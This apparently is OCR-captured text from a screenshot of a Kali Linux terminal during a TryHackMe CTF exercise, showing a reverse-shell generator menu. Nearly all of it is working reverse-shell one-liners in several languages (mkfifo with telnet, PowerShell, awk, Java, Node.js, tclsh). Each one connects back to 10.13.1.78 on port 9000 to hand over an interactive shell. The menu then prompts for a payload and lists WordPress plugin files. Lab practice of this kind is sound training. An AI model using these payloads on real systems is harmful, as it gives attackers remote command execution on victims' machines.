 Applications Places Xfce Terminal Jul 19 22:55 1
Terminal - root@kali: ~/ctf/tryhackme/jack
File Edit View Terminal Tabs Help
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|telnet 10.13.1.78 9000 > /tmp/f
POWERSHELL REVERSE SHELL
powershell -NoP -NonI -W Hidden -Exec Bypass -Command New-Object System.Net.Sockets.TCPClient("10.13.1.78",9000);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (N
ew-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendbac
k2  = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendb
yte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
POWERSHELL REVERSE SHELL
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.13.1.78',9000);$stream = $client.GetStream();[by
te[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName Syst
em.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' +
(pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$
stream.Flush()};$client.Close()"
AWK REVERSE SHELL
awk 'BEGIN {s = "/inet/tcp/0/10.13.1.78/9000"; while(42) { do{ printf "shell>" |& s; s |& getline c; if(c){ while ((c |& g
etline) > 0) print $0 |& s; close(c); } } while(c != "exit") close(s); }}' /dev/null
JAVA REVERSE SHELL
r = Runtime.getRuntime();p = r.exec(["/bin/sh","-c","exec 5<>/dev/tcp/10.13.1.78/9000;cat <&5 | while read line; do \$line
2>&5 >&5; done"] as String[]);p.waitFor();
NODE.JS REVERSE SHELL
(function(){var net=require("net"),cp=require("child_process"),sh=cp.spawn("/bin/sh",[]);var client=new net.Socket();clien
t.connect(9000,"10.13.1.78",function(){client.pipe(sh.stdin);sh.stdout.pipe(client);sh.stderr.pipe(client);});return /a/;}
)();
TCLSH REVERSE SHELL
echo 'set s [socket 10.13.1.78 9000];while 42 { puts -nonewline $s "shell>";flush $s;gets $s c;set e "exec $c";if {![catch
{set r [eval $e]} err]} { puts $s $r }; flush $s; }; close $s;' | tclsh
Select your payload, press "l" to listen on that port or enter to exit:
Plugin Files
akismet.php